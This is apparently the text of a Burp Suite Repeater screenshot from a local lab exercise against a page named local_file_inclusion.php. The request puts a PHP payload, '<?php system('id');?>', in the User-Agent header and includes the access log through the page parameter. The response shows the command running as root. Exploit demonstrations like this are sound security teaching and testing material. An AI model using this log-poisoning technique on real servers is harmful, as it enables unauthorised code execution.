 Send Cancel < > Target: http://localhost:8085 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /local_file_inclusion.php?page=logs/access.log HTTP/1.1
2 Host: localhost:8085
3 User-Agent: <?php system('id');?>
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer:
http://localhost:8085/local_file_inclusion.php?page=tetetet
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14
15
? <?php system('id');?> 1 match
Response
Pretty Raw Hex Render \n
Firefox/115.0
41 [2024-08-11 07:05:48] 127.0.0.1
/var/log/apache2/access.log Mozilla/5.0 (X11;
Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
42 [2024-08-11 07:10:20] 127.0.0.1 logs/access.log
Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
43 [2024-08-11 07:16:52] 127.0.0.1 safe.php
Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
44 [2024-08-11 07:17:27] 127.0.0.1 logs/access.log
uid=0(root) gid=0(root) groups=0(root)
45 </div>
46 <div class="mt-4">
47 <a href="index.php" class="bg-gray-500
hover:bg-gray-700 text-white font-bold py-2 px-4
rounded">
Back
</a>
48 </div>
49 </div>
50 </body>
51 </html>
52
? uid=0(root) gid=0(root) groups=0(root) 1 match
Inspector
Notes
Done 2,541 bytes | 3 millis